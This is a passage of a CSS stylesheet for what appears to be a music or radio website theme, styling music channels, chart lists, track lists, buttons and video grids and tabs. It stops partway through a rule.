.popular-chart-box .single-music .mejs-container {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
	border-radius: 50%;
}
.popular-chart-box .single-music .mejs-container .mejs-controls {
	border-radius: 50%;
	transition: all 240ms ease-in-out;
}
.popular-chart-box .single-music .mejs-container .mejs-controls:hover {
	background-color: #ec1c24;
}
.popular-chart-box .single-music .mejs-button > button {
	margin: 10px 1px;
}
/*music channel 2*/
.music-channel {
  overflow: hidden;
}
.music-channel .music-box {
  display: flex;
}
.music-channel .music-box:hover .disck-img img {
  transform: rotate(360deg);
}
.music-channel .channel-content .item-img {
  position: relative;
  display: inline-block;
  border-radius: 5px;
  z-index: 2;
}
.music-channel .channel-content .item-img img {
  filter: blur(2px);
  border-radius: 5px;
}
.music-channel .channel-content .item-img:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  border-radius: 5px;
}
.music-channel .channel-content .item-img .top-content {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  padding: 25px;
}
.music-channel .channel-content .item-img .top-content .item-heading {
  text-align: center;
}
.music-channel .channel-content .item-img .top-content .item-title {
  font-size: 20px;
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 0;
  line-height: 20px;
}
.music-channel .channel-content .item-img .top-content .item-subtitle {
  font-size: 14px;
  font-weight: 500;
  color: #ffffff;
}
.music-channel .channel-content .item-img .top-content .video-icon .mejs-container {
  background: transparent;
}
.music-channel .channel-content .item-img .top-content .video-icon .mejs-controls {
  position: relative;
  text-align: center;
  height: 50px;
  width: 50px;
  background: rgba(255, 255, 255, 0.4);
  border-radius: 50%;
  font-size: 18px;
  color: #ffffff;
  margin: 0 auto;
  transition: all 240ms ease-in-out;
}
.music-channel .channel-content .item-img .top-content .video-icon .mejs-controls:hover {
  background: #ec1c24;
}
.music-channel .channel-content .item-img .top-content .video-icon .mejs-controls .mejs-button button {
  margin: 15px 5px;
}
.music-channel .channel-content .item-img .top-content .action-icon li {
  position: relative;
  display: inline-block;
  font-size: 12px;
  color: #e0e0e0;
  margin-right: 15px;
  line-height: 1.4;
}
.music-channel .channel-content .item-img .top-content .action-icon li a {
  color: #e0e0e0;
}
.music-channel .channel-content .item-img .top-content .action-icon li:last-child {
  margin-right: 0;
}
.music-channel .channel-content .item-img .top-content .action-icon li .share-icon {
  position: absolute;
  left: 0;
  bottom: 28px;
  margin-left: 0;
  padding-left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s;
}
.music-channel .channel-content .item-img .top-content .action-icon li .share-icon li {
  margin-right: 0;
  margin-top: 10px;
}
.music-channel .channel-content .item-img .top-content .action-icon li.share-list:hover .share-icon {
  opacity: 1;
  visibility: visible;
  z-index: 99;
}
.music-channel .channel-content .item-content {
  text-align: center;
  margin-top: 25px;
}
.music-channel .channel-content .item-content .item-title {
  font-size: 22px;
  font-weight: 600;
  color: #000000;
  margin-bottom: 0;
  line-height: 25px;
}
.music-channel .channel-content .item-content p {
  font-size: 15px;
  color: #c6c6c6;
  line-height: 1.3;
  margin-top: 12px;
}
.music-channel .disck-img {
  margin-left: -140px;
}
.music-channel .disck-img img {
  transition: all 4s ease-in-out;
}
/*music channel 3*/
.music-channel-3 .music-box {
	position: relative;
    display: inline-block;
    border-radius: 7px;
    overflow: hidden;
}
.music-channel-3 .video-icon {
	position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    display: inline-flex;
    justify-content: center;
}
.music-channel-3 .music-box:before {
  content: "";
  height: 50%;
  width: 100%;
  background: linear-gradient(to top, rgba(0, 0, 0, 1), transparent);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
@media(max-width: 480px){
    .music-channel-3 .music-box {
        display: block;
    }
    .music-channel-3 .music-box .item-img img {
        width: 100%;
    }
}
.music-channel-3 .video-icon .mejs-container {
    background: transparent;
}
.music-channel-3 .video-icon .mejs-container .mejs-controls {
    background: #fff;
    height: 56px;
    width: 56px;
    border-radius: 50%;
    padding: 0;
}
.music-channel-3 .video-icon .mejs-container .mejs-button {
    font-size: 16px;
    color: #ec1c24;
    height: inherit;
    line-height: inherit;
    margin: 0;
    width: 0;
    cursor: pointer;
}
.music-channel-3 .video-icon .mejs-container .mejs-play:before {
    position: absolute;
    content: "\f04b";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    top: 14px;
    left: 0;
    right: 0;
	text-align: center;
}
.music-channel-3 .video-icon .mejs-container .mejs-pause:before {
    position: absolute;
    content: "\f04c";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
	top: 14px;
    left: 0;
    right: 0;
	text-align: center;
}
.music-channel-3 .video-icon .mejs-container .mejs-button button {
    display: none;
}
.music-channel-3 .music-box .item-content {
	position: absolute;
    left: 30px;
    bottom: 27px;
    z-index: 2;
}
.music-channel-3 .music-box .item-content .item-title {
	color: #fff;
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 0;
	line-height: 1.4;
}
.music-channel-3 .music-box .item-content .item-subtitle {
	position: relative;
    color: #c6c6c6;
    font-size: 15px;
    line-height: 1.2;
    margin-bottom: 12px;
    padding-bottom: 12px;
}
.music-channel-3 .music-box .item-content .item-subtitle:after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	height: 1px;
	width: 100%;
	background: #333;
}
.music-channel-3 .music-box .item-content .item-album {
	color: #fff;
	font-size: 15px;
	font-weight: 500;
	margin-bottom: 0;
}
.music-channel-3 .music-box .item-content .item-album span {
	color: #c6c6c6;
}
.music-channel-3 .music-box .item-content .item-album i {
	color: #ec1c24;
	margin-right: 8px;
}
.top-chart-music .today-top-music {
  background-color: #fbf8f3;
  padding: 15px 10px 5px 30px;
  margin-bottom: 30px;
}
.top-chart-music .today-top-music .music-box {
  margin-right: 20px;
}
.top-chart-music .today-top-music .music-box .heading-title {
  font-size: 20px;
  margin-bottom: 12px;
}
.top-chart-music .today-top-music .channel-content {
  display: flex;
}
.top-chart-music .today-top-music .channel-content .item-img {
  position: relative;
  display: inline-block;
  border-radius: 5px;
  z-index: 2;
}
.top-chart-music .today-top-music .channel-content .item-img img {
  filter: blur(1px);
  border-radius: 5px;
}
.top-chart-music .today-top-music .channel-content .item-img:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  border-radius: 5px;
}
.top-chart-music .today-top-music .channel-content .item-img .top-content {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  padding: 25px;
}
.top-chart-music .today-top-music .channel-content .item-img .top-content .item-heading {
  text-align: center;
}
.top-chart-music .today-top-music .channel-content .item-img .top-content .item-title {
  font-size: 20px;
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 0;
  line-height: 20px;
}
.top-chart-music .today-top-music .channel-content .item-img .top-content .item-subtitle {
  font-size: 14px;
  color: #ffffff;
}
.top-chart-music .today-top-music .channel-content .item-img .top-content .video-icon .play-btn {
  position: relative;
  text-align: center;
  height: 60px;
  width: 60px;
  background-color: rgba(255, 255, 255, 0.4);
  border-radius: 50%;
  font-size: 18px;
  color: #ffffff;
  margin: 0 auto;
}
.top-chart-music .today-top-music .channel-content .item-img .top-content .video-icon .play-btn i {
  margin-left: 1px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.top-chart-music .today-top-music .channel-content .item-img .top-content .video-icon .play-btn:hover {
  background-color: #ec1c24;
}
.top-chart-music .today-top-music .channel-content .item-img .top-content .action-icon li {
  display: inline-block;
  font-size: 12px;
  color: #e0e0e0;
  margin-right: 15px;
}
.top-chart-music .today-top-music .channel-content .item-img .top-content .action-icon li a {
  color: #e0e0e0;
}
.top-chart-music .today-top-music .channel-content .item-img .top-content .action-icon li:last-child {
  margin-right: 0;
}
.top-chart-music .today-top-music .channel-content .disck-img {
  margin-left: -140px;
}
.top-chart-music .today-top-music .channel-content .disck-img img {
  animation: spinner 10s infinite;
}
.top-chart-music .today-top-music .item-content {
  text-align: center;
  margin-top: 15px;
}
.top-chart-music .today-top-music .item-content .item-title {
  font-size: 16px;
  font-weight: 500;
  color: #000000;
  margin-bottom: 0;
  line-height: 20px;
}
.top-chart-music .today-top-music .item-content p {
  font-size: 14px;
  color: #7c7a7a;
}
.top-chart-music .today-top-music .music-list {
  padding-top: 10px;
}
.top-chart-music .today-top-music .music-list > ol {
  list-style: none;
  counter-reset: my-awesome-counter;
  padding: 0;
  margin: 0;
}
.top-chart-music .today-top-music .music-list > ol > li {
  counter-increment: my-awesome-counter;
  font-size: 16px;
  color: #000000;
  font-family: "Poppins", sans-serif;
  margin-bottom: 20px;
  position: relative;
}
.top-chart-music .today-top-music .music-list > ol > li:last-child {
  margin-bottom: 0;
}
.top-chart-music .today-top-music .music-list > ol > li:before {
  content: counter(my-awesome-counter);
  position: absolute;
  top: 5px;
  left: 80px;
}
.top-chart-music .today-top-music .music-list > ol > li .item-song {
  display: flex;
  align-items: center;
}
.top-chart-music .today-top-music .music-list > ol > li .item-song img {
  border-radius: 50%;
}
.top-chart-music .today-top-music .music-list > ol > li .item-song i {
  font-size: 18px;
  margin-left: 15px;
  margin-right: 35px;
}
.top-chart-music .monthly-top {
  background-color: #fff4f4;
}
.top-chart-inner {
  padding-top: 0;
}
/*track list 3*/
.track-list-3 ol {
  list-style: none;
  counter-reset: rt-count;
  padding: 0;
  margin: 0;
}
@media only screen and (max-width: 1199px) {
  .track-list-3 ol {
    padding-right: 0px;
    white-space: nowrap;
    overflow: auto;
  }
}
.track-list-3 ol li {  
  width: 49.8%;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 4px;
  padding-bottom: 7px;
  padding-top: 7px;
  padding-right: 20px;
  padding-left: 40px;
  counter-increment: rt-count;
  position: relative;  
  background: #f6f6f6;
}
@media only screen and (max-width: 1199px) {
  .track-list-3 ol li {
    display: flex;
    width: 100%;
  }
}

.track-list-3 ol li:before {
  content: counter(rt-count);
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  color: #000000;
  font-weight: 700;
  position: absolute;
  left: 20px;
}
.track-list-3 ol li .song-name {
  font-size: 18px;
  font-weight: 600;
  color: #000000;
  margin-bottom: 0;
}
.track-list-3 ol li .song-name span {
    font-size: 15px;
    font-weight: 400;
}
.track-list-3 ol li .song-name a {
    color: #000;
}
.track-list-3 ol li .song-name a:hover {
    color: #ec1c24;
}
.track-list-3 ol li .song-info {
  display: flex;
  align-items: center;
}
.track-list-3 ol li .song-info .song-duration {
  font-size: 15px;
  color: #000000;
  margin-right: 35px;
}
@media only screen and (max-width: 1199px) {
  .track-list-3 ol li .song-info .song-duration {
    margin-left: 30px;
  }
}
.track-list-3 ol li .song-info .action-icon {
  display: flex;
}
.track-list-3 ol li .song-info .action-icon a {
  font-size: 14px;
  color: #9b9b9b;
  padding: 5px;
  margin-right: 15px;
}
.track-list-3 ol li .song-info .action-icon a:hover {
  color: #ec1c24;
}
.track-list-3 ol li .song-info .action-icon a:last-child {
  margin-right: 0;
  padding-right: 0;
}
.track-list-3 .song-info .mejs-container{
	background: transparent;
}
.track-list-3 .song-info .mejs-container .mejs-controls {
	background: transparent;
	height: 34px;
}
.track-list-3 .song-info .mejs-container .mejs-button {
	font-size: 14px;
    color: #9b9b9b;
    height: inherit;
    line-height: inherit;
    margin: 0;
    width: 0;
	cursor: pointer;
}
.track-list-3 .song-info .mejs-container .mejs-button:hover {
	color: #ec1c24;
}
.track-list-3 .song-info .mejs-container .mejs-play:before {
	position: absolute;
	content: "\f04b";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
}
.track-list-3 .song-info .mejs-container .mejs-pause:before {
  position: absolute;
  color: #ec1c24;
  content: "\f04c";
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
}
.track-list-3 .song-info .mejs-container .mejs-button button {
	fill: #ec1c24;
	background-color: #ec1c24;
	display: none;
}
/*track list 4*/
.track-list-4 ol {
  list-style: none;
  counter-reset: rt-count;
  padding: 0;
  margin: 0;
  overflow: auto;
}
.track-list-4 ol li {  
  width: 100%;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2px;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-right: 30px;
  padding-left: 60px;
  counter-increment: rt-count;
  position: relative;  
  min-width: 520px;
}
.track-list-4 ol li:last-child {
    margin-bottom: 0;
}
.track-list-4 ol li:nth-child(odd) {
    background: #f6f6f6;
}
.track-list-4 ol li:nth-child(even) {
    background: #efefef;
}
.track-list-4 ol li:hover {
    background: #f2f2f2;
}
.track-list-4 ol li:before {
  content: counter(rt-count);
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  color: #000000;
  font-weight: 400;
  position: absolute;
  left: 30px;
}
.track-list-4 ol li .song-name {
  font-size: 18px;
  font-weight: 600;
  color: #000000;
  margin-bottom: 0;
}
.track-list-4 ol li .song-name span {
    font-size: 15px;
    font-weight: 400;
}
.track-list-4 ol li .song-name a {
    color: #000;
}
.track-list-4 ol li .song-name a:hover {
    color: #ec1c24;
}
.track-list-4 ol li .song-info {
  display: flex;
  align-items: center;
}
.track-list-4 ol li .song-info .song-duration {
  font-size: 16px;
  color: #000000;
}
/*track list 5*/
.track-list-5 ol {
	list-style: none;
	padding: 0;
	margin: 0;
}
.track-list-5 ol li {  
	display: inline-flex;
	align-items: center;
	margin-bottom: 4px;
	padding-bottom: 22px;
	padding-top: 22px;
	padding-right: 20px;
	padding-left: 20px;
	position: relative;  
	background: #f3f3f3;
	border-radius: 7px;
	width: 100%;
}
.track-list-5 ol li:after {
	content: url("../img/element/feature_cart_bg.png");
	position: absolute;
	bottom: -9px;
	right: 20px;
	z-index: 0;
}
.track-list-5 ol li .song-name {
	font-size: 18px;
	font-weight: 600;
	color: #000000;
	margin-bottom: 0;
	padding-left: 25px;
	line-height: 1.6;
}
.track-list-5 ol li .song-name span {
	display: block;
    font-size: 15px;
    font-weight: 400;
    color: #7e7e7e;
}
.track-list-5 ol li .song-name a {
    color: #000;
}
.track-list-5 ol li .song-name a:hover {
    color: #ec1c24;
}
.track-list-5 .song-info .mejs-container{
	background: transparent;
    width: 56px !important;
    height: 56px !important;
}
.track-list-5 .song-info .mejs-container .mejs-controls {
	background: #fff;
    height: 56px;
    width: 56px;
    border-radius: 50%;
    padding: 0;
    box-shadow: 0 0 10px 5px rgb(0 0 0 / 3%);
    transition: all 0.3s ease-in-out;
}
.track-list-5 .song-info .mejs-container .mejs-button {
	font-size: 14px;
    color: #ec1c24;
    height: inherit;
    line-height: inherit;
    margin: 0;
    width: 0;
	cursor: pointer;
}
.track-list-5 .song-info .mejs-container .mejs-play:before {
	position: absolute;
    content: "\f04b";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    top: 14px;
    left: 0;
    right: 0;
    text-align: center;
    transition: all 0.3s ease-in-out;
}
.track-list-5 .song-info .mejs-container .mejs-pause:before {
	position: absolute;
    content: "\f04c";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    top: 14px;
    left: 0;
    right: 0;
    text-align: center;
    transition: all 0.3s ease-in-out;
}
.track-list-5 .song-info .mejs-container .mejs-button button {
	display: none;
}
.track-list-5 ol li:hover .song-info .mejs-container .mejs-controls {
    background: #ec1c24;
}
.track-list-5 ol li:hover .song-info .mejs-container .mejs-button {
    color: #ffffff;
}
/*track list*/
.slider-btn-area a.item-btn {
  color: #ffffff;
  font-weight: 500;
  background-color: #ec1c24;
  padding: 11px 25px 9px;
  border-radius: 3px;
  position: relative;
  z-index: 2;
}
.slider-btn-area a.item-btn:after {
  content: "";
  height: 100%;
  width: 0;
  background-color: #bd2127;
  border-radius: 3px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.slider-btn-area a.item-btn:hover:after {
  left: 0;
  width: 100%;
}
.rt-item-btn.rtin-style-1 a {
  display: inline-block;
  color: #ffffff;
  font-weight: 500;
  background-color: #ec1c24;
  padding: 10px 32px 10px;
  border-radius: 30px;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.rt-item-btn.rtin-style-1 a:after {
  content: "";
  height: 100%;
  width: 0;
  background-color: #bd2127;
  border-radius: 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.rt-item-btn.rtin-style-1 a:hover:after {
  left: 0;
  width: 100%;
}

.show-details {
  z-index: 10;
  background-color: #ec1c24;
  clip-path: polygon(100% 0, 0% 100%, 100% 100%);
  width: 800px;
  height: 660px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  padding-left: 180px;
}
@media only screen and (max-width: 1440px) {
  .show-details {
    width: 700px;
    height: 560px;
  }
}
@media only screen and (max-width: 1199px) {
  .show-details {
    width: 600px;
    height: 460px;
  }
}
@media only screen and (max-width: 991px) {
  .show-details {
    display: none;
  }
}
.show-details .show-time {
  font-size: 24px;
  font-weight: 500;
  color: #ffffff;
  font-family: "Poppins", sans-serif;
  margin-bottom: 5px;
}
@media only screen and (max-width: 1199px) {
  .show-details .show-time {
    font-size: 22px;
  }
}

/*------------------- 5.3 Video -------------------*/
.video-story {
  position: relative;
}
.video-story .video-box {
  margin-bottom: 30px;
}
.video-story .video-box .item-img {
  position: relative;
}
.video-story .video-box .item-img img {
  width: 100%;
  border-radius: 3px 3px 0 0;
}
.video-story .video-box .item-img:before {
  content: "";
  height: 50%;
  width: 100%;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.4), transparent);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.video-story .video-box .item-img .video-icon {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  text-align: center;
}
.video-story .video-box .item-img .video-icon .play-btn {
  position: relative;
  text-align: center;
  height: 50px;
  width: 50px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  font-size: 15px;
  color: #ec1c24;
  margin: 0 auto;
  animation: pulse 2000ms infinite;
  display: inline-block;
}
.video-story .video-box .item-img .video-icon .play-btn:before {
  content: "";
  height: 40px;
  width: 40px;
  background-color: white;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.video-story .video-box .item-img .video-icon .play-btn i {
  margin-left: 0px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.video-story .video-box .item-img .video-icon .play-btn:hover {
  animation: pulse 1500ms infinite;
}
.video-story .video-box .item-content {
  background-color: #ffffff;
  text-align: center;
  padding: 24px 40px;
  border-radius: 0 0 3px 3px;
}
@media only screen and (max-width: 479px) {
  .video-story .video-box .item-content {
    padding: 24px;
  }
}
.video-story .video-box .item-content .item-title {
  font-size: 20px;
  font-weight: 600;
  line-height: 30px;
  margin-bottom: 8px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.video-story .video-box .item-content .item-title a {
  color: #111111;
}
.video-story .video-box .item-content .item-title a:hover {
  color: #ec1c24;
}
.video-story .video-box .item-content .entry-meta {
  padding-left: 0;
  margin-bottom: 0;
}
.video-story .video-box .item-content .entry-meta li {
  display: inline-block;
  font-size: 15px;
  color: #858484;
  margin-right: 20px;
  font-weight: 500;
}
.video-story .video-box .item-content .entry-meta li:last-child {
  margin-right: 0;
}
.video-story .video-box .item-content .entry-meta li i {
  color: #ec1c24;
  margin-right: 10px;
}
.video-story .video-box-light {
  position: relative;
}
.video-story .video-box-light .item-img:before {
  height: 80%;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.7), transparent);
}
.video-story .video-box-light .item-content {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  background-color: transparent;
  transform: translateY(-50%);
}
.video-story .video-box-light .item-content .video-icon {
  margin-bottom: 10px;
}
@media only screen and (max-width: 575px) {
  .video-story .video-box-light .item-content .video-icon {
    margin-bottom: 0;
  }
}
.video-story .video-box-light .item-content .video-icon .play-btn {
  position: relative;
  text-align: center;
  height: 88px;
  width: 88px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  font-size: 20px;
  color: #ec1c24;
  margin: 0 auto;
  animation: pulse 2000ms infinite;
  display: inline-block;
}
@media only screen and (max-width: 575px) {
  .video-story .video-box-light .item-content .video-icon .play-btn {
    height: 70px;
    width: 70px;
    font-size: 18px;
  }
}
.video-story .video-box-light .item-content .video-icon .play-btn:before {
  content: "";
  height: 70px;
  width: 70px;
  background-color: white;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
@media only screen and (max-width: 575px) {
  .video-story .video-box-light .item-content .video-icon .play-btn:before {
    height: 50px;
    width: 50px;
  }
}
.video-story .video-box-light .item-content .video-icon .play-btn i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.video-story .video-box-light .item-content .item-title {
  font-size: 24px;
  color: #ffffff;
  width: 65%;
  margin: 0 auto 10px;
}
@media only screen and (max-width: 575px) {
  .video-story .video-box-light .item-content .item-title {
    display: none;
  }
}
@media only screen and (max-width: 575px) {
  .video-story .video-box-light .item-content .entry-meta {
    display: none;
  }
}
.video-story .video-box-light .item-content .entry-meta li {
  color: #ffffff;
}

.video-grid .video-box {
  border-radius: 5px;
  padding: 10px;
  background-color: #ffffff;
  margin-bottom: 10px;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.video-grid .video-box img {
  border-radius: 5px;
}
@media only screen and (max-width: 768px) {
  .video-grid .video-box img {
    width: 100%;
  }
}
.video-grid .video-box .video-icon {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  text-align: center;
}
.video-grid .video-box .video-icon .play-btn {
  position: relative;
  text-align: center;
  height: 62px;
  width: 62px;
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  font-size: 20px;
  color: #ec1c24;
  margin: 0 auto;
}
.video-grid .video-box .video-icon .play-btn:before {
  content: "";
  height: 50px;
  width: 50px;
  background-color: white;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  z-index: -1;
}
.video-grid .video-box .video-icon .play-btn i {
  margin-left: 2px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.video-grid .video-box .video-icon.icon-lg .play-btn {
  height: 88px;
  width: 88px;
  animation: pulse 2000ms infinite;
}
.video-grid .video-box .video-icon.icon-lg .play-btn:before {
  height: 70px;
  width: 70px;
}
.video-grid .video-box:hover {
  background-color: #ec1c24;
}
.video-grid .more-video-btn {
  text-align: center;
  margin-top: 25px;
}
.video-grid .more-video-btn .item-btn {
	display: inline-block;
    font-weight: 500;
    background-color: #ec1c24;
    color: #ffffff;
    font-size: 15px;
    align-items: center;
    padding: 11px 34px 11px;
    border-radius: 30px;
    position: relative;
	overflow: hidden;
    z-index: 2;
}
.video-grid .more-video-btn .item-btn:after {
    content: "";
    height: 100%;
    width: 0;
    background-color: #ffffff;
    border-radius: 30px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    transition: all 0.3s ease-in-out;
}
.video-grid .more-video-btn .item-btn:hover:after {
    width: 100%;
    left: 0;
}
.video-grid .more-video-btn .item-btn:hover {
  color: #ec1c24;
}
/*video tab 1*/
.video-tab {
  overflow: hidden;
}
.video-tab .tab-content .tab-pane {
  position: relative;
  text-align: center;
}
.video-tab .tab-content .tab-pane .item-img img {
  border-radius: 7px;
  width: 100%;
  height: 660px;
  object-fit: cover;
}
@media(max-width: 991px) {
	.video-tab .tab-content .tab-pane .item-img img {
		height: auto;
	}
}
.video-tab .tab-content .tab-pane .item-img:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.15);
  border-radius: 3px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.video-tab .tab-content .tab-pane .item-content {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  background-color: transparent;
  transform: translateY(-50%);
}
.video-tab .tab-content .tab-pane .item-content .video-icon {
  margin-bottom: 20px;
}
.video-tab .tab-content .tab-pane .item-content .video-icon .play-btn {
  display: block;
  position: relative;
  text-align: center;
  height: 145px;
  width: 145px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  font-size: 34px;
  color: #ec1c24;
  margin: 0 auto;
  animation: pulse 2000ms infinite;
}
@media only screen and (max-width: 991px) {
  .video-tab .tab-content .tab-pane .item-content .video-icon .play-btn {
    height: 100px;
    width: 100px;
    font-size: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .video-tab .tab-content .tab-pane .item-content .video-icon .play-btn {
    height: 70px;
    width: 70px;
    font-size: 22px;
  }
}
@media only screen and (max-width: 575px) {
  .video-tab .tab-content .tab-pane .item-content .video-icon .play-btn {
    height: 60px;
    width: 60px;
    font-size: 16px;
  }
}
.video-tab .tab-content .tab-pane .item-content .video-icon .play-btn:before {
  content: "";
  height: 115px;
  width: 115px;
  background-color: white;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
@media only screen and (max-width: 991px) {
  .video-tab .tab-content .tab-pane .item-content .video-icon .play-btn:before {
    height: 80px;
    width: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .video-tab .tab-content .tab-pane .item-content .video-icon .play-btn:before {
    height: 60px;
    width: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .video-tab .tab-content .tab-pane .item-content .video-icon .play-btn:before {
    height: 50px;
    width: 50px;
  }
}
.video-tab .tab-content .tab-pane .item-content .video-icon .play-btn i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.video-tab .tab-content .tab-pane .item-content .item-title {
  font-size: 32px;
  font-weight: 700;
  color: #ffffff;
  line-height: 40px;
  width: 40%;
  margin: 0 auto 10px;
}
@media only screen and (max-width: 991px) {
  .video-tab .tab-content .tab-pane .item-content .item-title {
    width: 90%;
  }
}
@media only screen and (max-width: 767px) {
  .video-tab .tab-content .tab-pane .item-content .item-title {
    font-size: 24px;
	line-height: 1.2;
  }
}
.video-tab .tab-content .tab-pane .item-content .item-title a {
  color: #ffffff;
}
.video-tab .tab-content .tab-pane .item-content .item-title a:hover {
  color: #ec1c24;
}
@media only screen and (max-width: 767px) {
  .video-tab .tab-content .tab-pane .item-content .entry-meta {
    display: none;
  }
}
.video-tab .tab-content .tab-pane .item-content .entry-meta li {
  display: inline-block;
  color: #ffffff;
  font-size: 15px;
  font-weight: 500;
  margin-right: 18px;
}
.video-tab .tab-content .tab-pane .item-content .entry-meta li:last-child {
  margin-right: 0;
}
.video-tab .tab-content .tab-pane .item-content .entry-meta li i {
  margin-right: 8px;
  color: #ec1c24;
}
.video-tab .nav-tabs {
  margin-top: -100px;
  border: none;
  display: flex;
  flex-wrap: wrap;
  margin-right: -18px;
  margin-left: -18px;
  padding: 0 60px;
}
@media only screen and (max-width: 1199px) {
  .video-tab .nav-tabs {
    margin-top: 20px;
    margin-right: -10px;
    margin-left: -10px;
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .video-tab .nav-tabs {
    margin-top: 10px;
    margin-right: -5px;
    margin-left: -5px;
  }
}
.video-tab .nav-tabs .nav-item {
  flex: 0 0 25%;
  max-width: 25%;
  position: relative;
  width: 100%;
  padding-right: 18px;
  padding-left: 18px;
  text-align: center;
  margin-bottom: 0;
}
@media only screen and (max-width: 1199px) {
  .video-tab .nav-tabs .nav-item {
    padding-right: 10px;
    padding-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .video-tab .nav-tabs .nav-item {
    padding-right: 5px;
    padding-left: 5px;
  }
}
.video-tab .nav-tabs .nav-item .nav-link {
  position: relative;
  padding: 0;
  border: none;
  background-color: transparent;
  transition: all 0.3s ease-in-out;
}
.video-tab .nav-tabs .nav-item .nav-link.active .item-img:before {
  height: 100%;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.9), rgba(0, 0, 0, 0.5));
}
.video-tab .nav-tabs .nav-item .item-img {
  position: relative;
  border-radius: 7px;
  overflow: hidden;
}
.video-tab .nav-tabs .nav-item .item-img img {
  border-radius: 7px;
}
.video-tab .nav-tabs .nav-item .item-img:before {
  content: "";
  height: 60%;
  width: 100%;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.8), transparent);
  border-radius: 3px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.video-tab .nav-tabs .nav-item .item-content {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  background-color: transparent;
  transform: translateY(-50%);
  pointer-events: none;
}
@media only screen and (max-width: 767px) {
  .video-tab .nav-tabs .nav-item .item-content {
    display: none;
  }
}
.video-tab .nav-tabs .nav-item .item-content .video-icon {
  line-height: 1;
}
.video-tab .nav-tabs .nav-item .item-content .video-icon .play-btn {
  position: relative;
  text-align: center;
  height: 62px;
  width: 62px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  font-size: 15px;
  color: #ec1c24;
  margin: 0 auto;
  display: inline-block;
}
.video-tab .nav-tabs .nav-item .item-content .video-icon .play-btn:before {
  content: "";
  height: 50px;
